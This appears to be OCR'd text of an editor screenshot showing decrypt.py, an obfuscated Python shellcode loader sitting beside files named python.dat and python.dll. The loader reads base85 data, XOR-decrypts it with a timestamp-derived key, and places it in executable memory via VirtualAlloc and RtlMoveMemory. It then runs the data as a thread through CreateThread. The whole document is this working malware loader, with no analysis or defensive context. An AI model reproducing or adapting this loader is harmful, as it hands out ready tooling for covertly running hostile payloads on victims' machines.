 generate.py M python.dat U decrypt.py M python.dll import base64 #line:1 Untitled-1
__init__ > decrypt.py > ...
.bin Aa ab .* No results
1
2 import base64 #line:1
3 import ctypes #line:2
4 import sys #line:3
Explain | Doc | Test |
5 def xor_encrypt_decrypt (O0000OO0O00O0O0000 ,OO00OO00000OO00OO ):#line:6
6 return bytes ([O0OO00OOOO0O00OO0 ^OO00OO00000OO00OO for O0OO00OOOO0O00OO0 in O0000OO0O00O0O0000 ])#line:7
7 with open ('__init__/python.dat','r')as f :#line:10
8 encoded_data =f .read ()#line:11
9 decoded_data =base64 .b85decode (encoded_data )#line:14
10 timestamp =1734496522#line:17
11 xor_key =timestamp %256 #line:18
12 decrypted_data =xor_encrypt_decrypt (decoded_data ,xor_key )#line:21
13 shellcode =bytearray (decrypted_data )#line:24
14 ctypes .windll .kernel32 .VirtualAlloc .restype =ctypes .c_uint64 #line:27
15 ptr =ctypes .windll .kernel32 .VirtualAlloc (ctypes .c_int (0 ),ctypes .c_int (len (shellcode )),ctypes .c_int (0x3000 |0x2000 ),ctypes .c_int (0x40 ))
#line:35
16 buf =(ctypes .c_char *len (shellcode )).from_buffer (shellcode )#line:41
17 ctypes .windll .kernel32 .RtlMoveMemory (ctypes .c_uint64 (ptr ),buf ,ctypes .c_int (len (shellcode )))#line:46
18 handle =ctypes .windll .kernel32 .CreateThread (ctypes .c_int (0 ),ctypes .c_int (0 ),ctypes .c_uint64 (ptr ),ctypes .c_int (0 ),ctypes .c_int (0 ),ctypes .
pointer (ctypes .c_int (0 )))#line:56
19 ctypes .windll .kernel32 .WaitForSingleObject (ctypes .c_int (handle ),ctypes .c_int (-1 ))
20